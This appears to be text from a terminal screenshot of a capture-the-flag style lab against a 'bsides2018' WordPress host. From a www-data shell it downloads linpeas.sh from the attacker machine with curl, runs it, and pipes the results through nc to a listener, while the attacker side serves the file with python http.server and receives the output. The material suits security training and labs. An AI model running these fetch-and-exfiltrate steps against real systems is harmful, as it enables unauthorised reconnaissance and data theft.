 1 2 3 4 13:37
kali@kali: ~
Session Actions Edit View Help
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
<w/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) couldn't conn
ect to host
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
<w/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 952k 100 952k 0 0 38.3M 0 --:--:-- --:--:-- --:--:-- 40.4M
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ chmod 755 linpeas.sh
chmod 755 linpeas.sh
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ ./linpeas.sh | nc 192.168.50.151 4444
<w/backup_wordpress/wp-admin$ ./linpeas.sh | nc 192.168.50.151 4444
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
...
192.168.50.154 - - [18/Jan/2026 13:36:10] "GET /linp
eas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ nc -lvp 4444 > linpeas.txt
zsh: permission denied: linpeas.txt
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444 > linpeas.txt
listening on [any] 4444 ...
192.168.50.154: inverse host lookup failed: Unknown
host
connect to [192.168.50.151] from (UNKNOWN) [192.168.
50.154] 34665